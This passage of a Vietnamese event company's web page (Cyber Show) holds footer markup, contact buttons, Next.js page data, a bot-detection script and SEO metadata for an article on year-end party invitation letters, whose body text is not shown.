lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Quán Net Quận 7" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://www.facebook.com/HeThongCyberLegend/"><span>Quán Net Quận 7</span></a></span></li></ul></div></div></div></div><div class="bg-[#191919] pt-2 pb-16 lg:pb-2 text-[14px] leading-[24px] font-normal"><div data-slot="container" class="w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24"><div class="grid grid-cols-12"><div data-slot="col" class="col-span-full md:col-span-6"><p>© Copyright <!-- -->Cyber Show Group<!-- --> <!-- -->2026<!-- -->. All Rights Reserved.</p></div><div data-slot="col" class="col-span-full md:col-span-6"><div class="flex md:justify-end"><p>Thiết kế và phát triển bởi: Cyber Show Group</p></div></div></div></div></div></footer><div class="lg:shadow-3xl fixed right-0 bottom-0 z-1030 h-14 w-full overflow-hidden bg-white shadow-[0.46875rem_2.1875rem_rgba(90,97,105,.1),0_.9375rem_1.40625rem_rgba(90,97,105,.1),0_.25rem_.53125rem_rgba(90,97,105,.12),0_.125rem_.1875rem_rgba(90,97,105,.1)] lg:bottom-1/2 lg:h-auto lg:w-13.5 lg:translate-y-1/2 lg:rounded-l-2xl"><div class="grid grid-cols-12"><div data-slot="col" class="max-lg:border-ts-border col-span-4 max-lg:order-2 max-lg:border-r max-lg:border-l max-lg:border-dashed lg:col-span-full"><button type="button" aria-label="Hotline" class="group lg:hover:bg-ts-blue-2 flex h-14 w-full flex-col items-center justify-center text-center max-lg:pt-1 lg:size-13.5 lg:cursor-pointer lg:transition-colors" data-state="closed" data-slot="tooltip-trigger"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-phone text-ts-red-1 lg:group-hover:text-ts-yellow-1 size-5.5 max-lg:mt-px lg:size-6 lg:transition-colors"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg><span class="block lg:hidden text-[10px] leading-[20px] font-normal">Hotline - Mr. Lâm</span></button></div><div data-slot="col" class="lg:border-ts-border col-span-4 hidden max-lg:order-3 lg:col-span-full lg:block lg:border-t lg:border-dashed"><button type="button" aria-label="Bao giá nhanh" class="group lg:hover:bg-ts-blue-2 flex h-14 w-full flex-col items-center justify-center text-center max-lg:pt-1 lg:size-13.5 lg:cursor-pointer lg:transition-colors" data-state="closed" data-slot="tooltip-trigger"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-clipboard-list text-ts-green-2 lg:group-hover:text-ts-yellow-1 size-6 lg:transition-colors"><rect width="8" height="4" x="8" y="2" rx="1" ry="1"></rect><path d="M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2"></path><path d="M12 11h4"></path><path d="M12 16h4"></path><path d="M8 11h.01"></path><path d="M8 16h.01"></path></svg><span class="block lg:hidden text-[10px] leading-[20px] font-normal">Báo giá nhanh</span></button></div><div data-slot="col" class="lg:border-ts-border col-span-4 max-lg:order-1 lg:col-span-full lg:border-t lg:border-dashed"><button aria-label="Tư vấn nhanh" class="group lg:hover:bg-ts-blue-2 flex h-14 w-full flex-col items-center justify-center text-center max-lg:pt-1 lg:size-13.5 lg:cursor-pointer lg:transition-colors" data-state="closed" data-slot="tooltip-trigger"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-headset text-ts-yellow-2 lg:group-hover:text-ts-yellow-1 size-6 lg:transition-colors"><path d="M3 11h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-5Zm0 0a9 9 0 1 1 18 0m0 0v5a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3Z"></path><path d="M21 16v2a4 4 0 0 1-4 4h-5"></path></svg><span class="block lg:hidden text-[10px] leading-[20px] font-normal">Tư vấn nhanh</span></button></div><div data-slot="col" class="lg:border-ts-border col-span-4 hidden max-lg:order-4 lg:col-span-full lg:block lg:border-t lg:border-dashed"><button type="button" aria-label="Email" class="group lg:hover:bg-ts-blue-2 flex h-14 w-full flex-col items-center justify-center text-center max-lg:pt-1 lg:size-13.5 lg:cursor-pointer lg:transition-colors" data-state="closed" data-slot="tooltip-trigger"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 24 24" class="lg:group-hover:text-ts-yellow-1 size-5.5 text-[#c5221f] lg:transition-colors"><path fill="currentColor" d="M24 4.5v15c0 .85-.65 1.5-1.5 1.5H21V7.387l-9 6.463-9-6.463V21H1.5C.649 21 0 20.35 0 19.5v-15c0-.425.162-.8.431-1.068C.7 3.16 1.076 3 1.5 3H2l10 7.25L22 3h.5c.425 0 .8.162 1.069.432.27.268.431.643.431 1.068z"></path></svg><span class="block lg:hidden text-[10px] leading-[20px] font-normal">Gửi Email</span></button></div><div data-slot="col" class="lg:border-ts-border col-span-4 max-lg:order-5 lg:col-span-full lg:border-t lg:border-dashed"><button type="button" aria-label="Zalo" class="group lg:hover:bg-ts-blue-2 flex h-14 w-full flex-col items-center justify-center text-center max-lg:pt-1 lg:size-13.5 lg:cursor-pointer lg:transition-colors" data-state="closed" data-slot="tooltip-trigger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="text-ts-azure-1 lg:group-hover:text-ts-yellow-1 size-8 lg:size-7.5 lg:transition-colors"><path fill="currentColor" d="M12.49 10.272v-.45h1.347v6.322h-.77a.576.576 0 0 1-.577-.573v.001a3.27 3.27 0 0 1-1.938.632a3.284 3.284 0 0 1-3.284-3.282a3.284 3.284 0 0 1 3.284-3.282a3.27 3.27 0 0 1 1.937.632zM6.919 7.79v.205c0 .382-.051.694-.3 1.06l-.03.034a8 8 0 0 0-.242.285L2.024 14.8h4.895v.768a.576.576 0 0 1-.577.576H0v-.362c0-.443.11-.641.25-.847L4.858 9.23H.192V7.79zm8.551 8.354a.48.48 0 0 1-.48-.48V7.79h1.441v8.354zM20.693 9.6a3.306 3.306 0 1 1 .002 6.612a3.306 3.306 0 0 1-.002-6.612m-10.14 5.253a1.932 1.932 0 1 0 0-3.863a1.932 1.932 0 0 0 0 3.863m10.14-.003a1.945 1.945 0 1 0 0-3.89a1.945 1.945 0 0 0 0 3.89"></path></svg><span class="block -translate-y-1.25 lg:hidden text-[10px] leading-[20px] font-normal">Chat qua Zalo</span></button></div></div></div><!--$--><!--/$--><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section></div><script src="/_next/static/chunks/webpack-30a081413916535d.js" id="_R_" async=""></script></body></html><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[7555,[],\"\"]\n3:I[1295,[],\"\"]\n6:I[9665,[],\"OutletBoundary\"]\n8:I[4911,[],\"AsyncMetadataOutlet\"]\na:I[9665,[],\"ViewportBoundary\"]\nc:I[9665,[],\"MetadataBoundary\"]\nd:\"$Sreact.suspense\"\nf:I[8393,[],\"\"]\n:HL[\"/_next/static/media/904be59b21bd51cb-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/1b01e944f6067b7c.css\",\"style\"]\n:HL[\"/_next/static/css/960e49a27caa662d.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"9gmFSMKrbfMrIrljGbyi_\",\"p\":\"\",\"c\":[\"\",\"vi\",\"thu-moi-tiec-tat-nien\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"vi\",\"d\"],{\"children\":[[\"all\",\"thu-moi-tiec-tat-nien\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"locale\",\"vi\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/1b01e944f6067b7c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"all\",\"thu-moi-tiec-tat-nien\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/960e49a27caa662d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$d\",null,{\"fallback\":null,\"children\":\"$Le\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"10:T1389,"])</script><script>self.__next_f.push([1,"(()=\u003e{var a;if(window.botIdInitialized)return;window.botIdInitialized=!0;let b=a=\u003enew Promise((b,c)=\u003e{if(document.querySelector(`script[src=\"${a}\"]`))return void b();let d=document.createElement(\"script\");d.src=a,d.async=!0,d.onload=()=\u003eb(),d.onerror=a=\u003e{console.error(\"Error loading script\",a),c(a)},document.head.appendChild(d)}),c=a=\u003e{let b=a.replace(/[.?+^$[\\]\\\\(){}|-]/g,\"\\\\$\u0026\").split(\"*\").join(\".*\");return RegExp(`^${b}$`)},d=({path:a,pattern:b})=\u003e-1!==a.search(b);async function e(a,c){return window._KPSDK_LOAD_PROMISE||(window._KPSDK_LOAD_PROMISE=new Promise((d,e)=\u003e{let f=()=\u003e{document.removeEventListener(\"kpsdk-load\",f),(a=\u003e{if(void 0===globalThis.window)throw Error(\"KPSDK is not available in the server\");if(!window.KPSDK)throw Error(\"KPSDK is not loaded\");let b=a.map(a=\u003e{let b=(a=\u003e{let b;try{b=new URL(a)}catch(c){b=new URL(a,location.origin)}return b})(a.path);return{domain:b.host,path:b.pathname,method:a.method}});try{window.KPSDK.configure(b)}catch(a){console.error(\"Error configuring KPSDK...\",a)}})(a)},g=()=\u003e{document.removeEventListener(\"kpsdk-ready\",g),c(),d()};document.addEventListener(\"kpsdk-load\",f,{once:!0}),document.addEventListener(\"kpsdk-ready\",g,{once:!0}),b(\"/149e9513-01fa-4fb0-aad4-566afd725d1b/2d206a39-8ed7-437e-a3be-862e0f06eea3/p.js\").catch(a=\u003e{document.removeEventListener(\"kpsdk-load\",f),document.removeEventListener(\"kpsdk-ready\",g),e(a)})})),window._KPSDK_LOAD_PROMISE}if(window.IS_HUMAN_INITIALIZED)return;window.IS_HUMAN_INITIALIZED=!0;let f,g=new Promise(a=\u003e{f=a}),h=null,i=async()=\u003e{if(h)return h;let a=await g;return h=a,a},j=0;b(`/149e9513-01fa-4fb0-aad4-566afd725d1b/2d206a39-8ed7-437e-a3be-862e0f06eea3/a-4-a/c.js?i=${j}`).catch(a=\u003e{console.error(\"Error loading challenge script:\",a)}),i(),window.V_C?f(window.V_C.pop()):(window.V_C=[],window.V_C.push=f);let k=()=\u003e{if(!document.hidden\u0026\u0026!h){g=new Promise(a=\u003e{f=a}),window.V_C=[],window.V_C.push=f;let a=document.querySelector('script[src*=\"c.js\"]');a\u0026\u0026a.remove(),j+=1}};i().then(a=\u003e{window.V_C=void 0,a.b}),window.addEventListener(\"online\",k),window.addEventListener(\"visibilitychange\",k),(async(a,b)=\u003e{let f=XMLHttpRequest.prototype.open,g=XMLHttpRequest.prototype.send,h=!1;XMLHttpRequest.prototype.open=function(a,b,c,d,e){return this._requestUrl=b.toString(),this._requestMethod=a,f.call(this,a,b,null==c||c,d,e)},XMLHttpRequest.prototype.send=async function(f){var i;let j=this._requestUrl;if(!j||this._isReexecution)return g.call(this,f);let k=new URL(j,location.href),l=b.find(a=\u003ed({path:k.pathname,pattern:c(a.path)}));if(null==l||l.method!==(null!=(i=this._requestMethod)?i:\"GET\")\u0026\u0026\"*\"!==l.method)return g.call(this,f);let m=await a();if(this.setRequestHeader(\"x-is-human\",JSON.stringify(m)),0===m.d||h||(l\u0026\u0026await e(b,()=\u003e{h=!0}),!h))return g.call(this,f);let n=new XMLHttpRequest;return n._isReexecution=!0,n.open(this._requestMethod||\"GET\",j,!0),n.setRequestHeader(\"x-is-human\",JSON.stringify(m)),this.timeout\u0026\u0026(n.timeout=this.timeout),this.responseType\u0026\u0026(n.responseType=this.responseType),this.withCredentials\u0026\u0026(n.withCredentials=this.withCredentials),n.onreadystatechange=()=\u003e{Object.defineProperty(this,\"readyState\",{value:n.readyState,writable:!0,configurable:!0}),n.readyState===XMLHttpRequest.DONE\u0026\u0026(Object.defineProperty(this,\"status\",{value:n.status,writable:!0,configurable:!0}),Object.defineProperty(this,\"statusText\",{value:n.statusText,writable:!0,configurable:!0}),Object.defineProperty(this,\"response\",{value:n.response,writable:!0,configurable:!0}),Object.defineProperty(this,\"responseText\",{value:n.responseText,writable:!0,configurable:!0}),Object.defineProperty(this,\"responseXML\",{value:n.responseXML,writable:!0,configurable:!0}),this.getAllResponseHeaders=()=\u003en.getAllResponseHeaders(),this.getResponseHeader=a=\u003en.getResponseHeader(a)),this.onreadystatechange\u0026\u0026this.onreadystatechange.call(this,new Event(\"readystatechange\"))},n.onload=a=\u003e{this.onload\u0026\u0026this.onload.call(this,a)},n.onerror=a=\u003e{this.onerror\u0026\u0026this.onerror.call(this,a)},n.onabort=a=\u003e{this.onabort\u0026\u0026this.onabort.call(this,a)},n.ontimeout=a=\u003e{this.ontimeout\u0026\u0026this.ontimeout.call(this,a)},n.onloadstart=a=\u003e{this.onloadstart\u0026\u0026this.onloadstart.call(this,a)},n.onloadend=a=\u003e{this.onloadend\u0026\u0026this.onloadend.call(this,a)},n.onprogress=a=\u003e{this.onprogress\u0026\u0026this.onprogress.call(this,a)},n.send(f)}})(i,null!=(a=window.pRoutes)?a:[]).catch(a=\u003e{console.error(\"Error patching XMLHttpRequest:\",a)});let l=window.fetch,m=!1;window.fetch=async(a,b)=\u003e{var f,g,h;let j=new URL(a instanceof Request?a.url:a,location.href),k=null==(f=window.pRoutes)?void 0:f.find(a=\u003ed({path:j.pathname,pattern:c(a.path)})),n=null!=(g=null==b?void 0:b.method)?g:a instanceof Request?a.method:\"GET\",o=null!=k\u0026\u0026(k.method===n||\"*\"===k.method);if(null==k||!o)return l(a,b);let p=await i(),q=new Headers((null==b?void 0:b.headers)||(a instanceof Request?a.headers:void 0));q.set(\"x-is-human\",JSON.stringify(p));let r={...b,headers:q};return 0===p.d||m||(k\u0026\u0026await e(null!=(h=window.pRoutes)?h:[],()=\u003e{m=!0}),!m)?l(a,r):window.fetch(a,r)}})()"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"vi\",\"suppressHydrationWarning\":true,\"className\":\"scroll-smooth\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\\n      window.pRoutes = [{\\\"path\\\":\\\"/*\\\",\\\"method\\\":\\\"POST\\\"}]\\n      \"}}],[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$10\"}}]]}],\"$undefined\",\"\",\"$L11\"]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"body\",null,{\"suppressHydrationWarning\":true,\"className\":\"h-entry __variable_7f3862 font-sans antialiased text-ts-gray-1 bg-white text-[16px] leading-[28px] font-normal\",\"style\":{\"--fancybox-zIndex\":1099},\"children\":\"$L12\"}]\n"])</script><script>self.__next_f.push([1,"13:I[6096,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-7e84e3eaebbd930b.js\"],\"default\"]\n14:I[596,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-7e84e3eaebbd930b.js\"],\"Providers\"]\n12:[\"$\",\"$L13\",null,{\"formats\":\"$undefined\",\"locale\":\"vi\",\"messages\":{},\"now\":\"$undefined\",\"timeZone\":\"UTC\",\"children\":[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L15\",[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"7:null\n"])</script><script>self.__next_f.push([1,"16:I[6874,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"div\",null,{\"className\":\"from-ts-blue-1 to-ts-blue-2 flex h-screen w-full flex-col items-center justify-center bg-gradient-to-br text-white\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full py-15 lg:py-20\",\"children\":[\"$\",\"div\",null,{\"data-slot\":\"container\",\"className\":\"w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-12\",\"children\":[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full lg:col-span-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-10\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"typography\",\"className\":\"font-extrabold text-[54px] leading-[70px] lg:text-[74px] lg:leading-[100px]\",\"children\":\"404\"}],[\"$\",\"div\",null,{\"data-slot\":\"typography\",\"className\":\"text-[24px] leading-[34px] lg:text-[30px] lg:leading-[40px] font-extrabold\",\"children\":\"OOOps! Không tìm thấy nội dung này\"}],[\"$\",\"p\",null,{\"children\":\"Xin lỗi vì sự bất tiện này! Vui lòng quay về trang chủ để tiếp tục điều hướng.\"}]]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L16\",null,{\"href\":\"/\",\"aria-label\":\"Quay về trang chủ\",\"children\":\"Quay về trang chủ\",\"data-slot\":\"button\",\"type\":\"button\",\"className\":\"inline-flex rounded-full text-center font-semibold lg:cursor-pointer group/button lg:origin-center lg:transition-transform lg:group-hover/button:scale-103 lg:hover:scale-103 disabled:pointer-events-none disabled:opacity-50 disabled:cursor-not-allowed data-[disabled=true]:pointer-events-none data-[disabled=true]:opacity-50 lg:[disabled=true]:cursor-not-allowed bg-gradient-to-br px-5 py-1.75 lg:px-7 lg:py-3.5 from-ts-yellow-1 to-ts-yellow-2 text-ts-gray-2\",\"ref\":null}]}]]}]}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"17:I[8175,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Xem nhanh cách với thư mời tiệc tất niên cho từng đối tượng. Tránh tình trạng sai sót mà thể hiện sự tôn trọng người nhận thư mời.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"publisher\",\"content\":\"https://www.facebook.com/trinity.com.vn\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"4\",{\"rel\":\"canonical\",\"href\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Xem nhanh cách với thư mời tiệc tất niên cho từng đối tượng. Tránh tình trạng sai sót mà thể hiện sự tôn trọng người nhận thư mời.\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://cybershow.vn/thu-moi-tiec-tat-nien/\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Cyber Show\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image:id\",\"content\":\"20981\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg?modified=2019-01-30T12:49:40\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:width\",\"content\":\"1565\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:height\",\"content\":\"1044\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:media_type\",\"content\":\"image\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:image:mime_type\",\"content\":\"image/jpeg\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:image:file_name\",\"content\":\"thu moi tiec tat nien 3 – 20981\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:image:file_size\",\"content\":\"1145608\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"18\",{\"property\":\"article:published_time\",\"content\":\"2019-01-24T01:00:56+00:00\"}],[\"$\",\"meta\",\"19\",{\"property\":\"article:modified_time\",\"content\":\"2025-11-09T15:07:09+00:00\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"21\",{\"name\":\"twitter:title\",\"content\":\"Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:description\",\"content\":\"Xem nhanh cách với thư mời tiệc tất niên cho từng đối tượng. Tránh tình trạng sai sót mà thể hiện sự tôn trọng người nhận thư mời.\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:image:id\",\"content\":\"20981\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:image\",\"content\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg?modified=2019-01-30T12:49:40\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:image:width\",\"content\":\"1565\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:image:height\",\"content\":\"1044\"}],[\"$\",\"meta\",\"27\",{\"name\":\"twitter:image:media_type\",\"content\":\"image\"}],[\"$\",\"meta\",\"28\",{\"name\":\"twitter:image:mime_type\",\"content\":\"image/jpeg\"}],[\"$\",\"meta\",\"29\",{\"name\":\"twitter:image:file_name\",\"content\":\"thu moi tiec tat nien 3 – 20981\"}],[\"$\",\"meta\",\"30\",{\"name\":\"twitter:image:file_size\",\"content\":\"1145608\"}],[\"$\",\"link\",\"31\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}],[\"$\",\"link\",\"32\",{\"rel\":\"icon\",\"href\":\"/icon.png?232c53298c0d7a13\",\"type\":\"image/png\",\"sizes\":\"512x512\"}],[\"$\",\"link\",\"33\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-icon.png?5ebf7d9ade275f32\",\"type\":\"image/png\",\"sizes\":\"180x180\"}],[\"$\",\"$L17\",\"34\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"e:\"$9:metadata\"\n"])</script><script>self.__next_f.push([1,"19:I[8467,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"Localizations\"]\n5:[\"$L18\",[[\"$\",\"$L19\",null,{\"list\":\"$undefined\"}],\"$L1a\"]]\n"])</script><script>self.__next_f.push([1,"1b:I[9243,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"\"]\n1c:T633,"])</script><script>self.__next_f.push([1,"{\"@context\":\"https://schema.org\",\"@type\":\"Organization\",\"@id\":\"https://cybershow.vn/#organization\",\"name\":\"Công Ty Tổ Chức Sự Kiện \u0026 Du Lịch Cyber Show\",\"alternateName\":\"Cyber Show\",\"url\":\"https://cybershow.vn/\",\"logo\":{\"@type\":\"ImageObject\",\"inLanguage\":\"vi\",\"@id\":\"https://cybershow.vn/#/schema/logo/image/\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/logo-og-vertical.png\",\"contentUrl\":\"https://cms.cybershow.vn/wp-content/uploads/2019/08/logo-og-vertical.png\",\"width\":640,\"height\":640,\"caption\":\"Công Ty Tổ Chức Sự Kiện \u0026 Du Lịch Cyber Show\"},\"image\":{\"@id\":\"https://cybershow.vn/#/schema/logo/image/\"},\"sameAs\":[\"https://www.facebook.com/trinity.com.vn\",\"https://www.youtube.com/channel/UCnCzDxSaw_0Ly_vZjBlfKiw\"],\"description\":\"Cyber Show là công ty tổ chức sự kiện chuyên nghiệp tại TP.HCM, chuyên tổ chức Company Trip, Team Building, Year End Party và các sự kiện doanh nghiệp lớn 